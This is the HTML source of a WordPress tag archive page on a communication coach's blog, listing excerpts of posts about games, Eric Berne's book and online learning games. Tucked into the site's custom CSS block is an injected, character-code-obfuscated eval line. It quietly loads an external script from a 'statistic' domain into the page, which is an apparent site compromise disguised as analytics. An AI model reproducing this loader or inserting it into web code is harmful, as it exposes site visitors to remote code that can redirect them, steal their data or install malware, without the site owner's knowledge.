                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="archive tag tag-games tag-1670 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/tag/games/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/tag/games/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Tag: <span>games</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://annehodgson.de/2013/11/26/eric-berne-games-people-play/">Eric Berne: Games People Play</a></h2><p>A seminal, very useful book is turning 50 this coming year. Published in 1964, and the best selling non-fiction book of the 1960s, Games People Play by Dr. Eric Berne introduced Transactional Analysis, which looked closely at human relationships. He opted to study interaction as transaction, since he said we communicate to get something out [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://annehodgson.de/2010/05/15/the-economy-of-gaming/">The economy of gaming</a></h2><p>Jesse Schell, professor at Carnegie Mellon University, presented &#8220;Design Outside the Box&#8221; at the DICE Summit 2010, held February 17-19, hosted by the Academy of Interactive Arts and Sciences. I found it through Ze Frank. First Schell explains how the new generation of online games work. He explains how surprised game designers are that non-traditional [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://annehodgson.de/2009/05/19/zap-targets-bullying-among-boys-and-girls/">Zap targets bullying among boys and girls</a></h2><p>Zapdramatic is an interactive roleplaying game series for practicing and discussing communicative behavior. Michael Gibson, the mastermind behind the series, is planning a slow reveal of his relaunched Zap site. He wrote to me that they are &#8220;looking for new users to help support our new projects.&#8221; I&#8217;m a member of Zapdramatic because it gets [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://annehodgson.de/2009/03/30/lost-on-games-or-just-sold-on-zapdramatic/">Lost on games or just sold on Zapdramatic?</a></h2><p>All you need to feel like an old fart is to spend a few hours spread over a few days trying to imagine what learners of English could get out of playing online games. This is really quite hard for me,  just learning to move around and react to virtual surroundings makes me feel like [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://annehodgson.de/2008/12/17/3211/">Blogwichtl aka Secret Santa</a></h2><p>I found the following very charming &#8220;Secret Santa&#8221; or &#8220;Wichtel&#8221; in my in-box. Thank you so much, Unknown Wordler and Help-Shift-Happener (and thank you, Hollemann, for running the show): Liebe Anne, or should I say dear Anne? Your lovely Blogwichtel war ja schon ein bisschen estonished, als mir Dein Blog &#8211; I have to admit [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://annehodgson.de/2008/12/16/looking-for-online-games/">Looking for online game plugins: Hangman and crossword</a></h2><p>Hello, game builder. I&#8217;m looking for two very nice open source plugins for games to build into our CMS. I&#8217;ve seen Crossword Compiler, which would be perfect (fresh look, a pdf printout version and a user-friendly interface) if it didn&#8217;t cost €1500. Can anyone provide or recommend games for less (like: much less), at least [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://annehodgson.de/2008/12/08/escape-christmas/">Escape Christmas</a></h2><p>We can&#8217;t escape Christmas, can we? Wait, maybe we can, by staying locked in this room. Try this game from Silke&#8217;s email advent calendar. And tell me if you find a way out 😉</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"></div>
			<div class="nav-next"><a href="https://annehodgson.de/tag/games/page/2/" >Next <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
		<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="games | Anne Hodgson" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"3b8b6e6631","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2013/11/26/eric-berne-games-people-play/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"0","tz":"2","srv":"annehodgson.de","arch_tag":"games","arch_results":"7","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
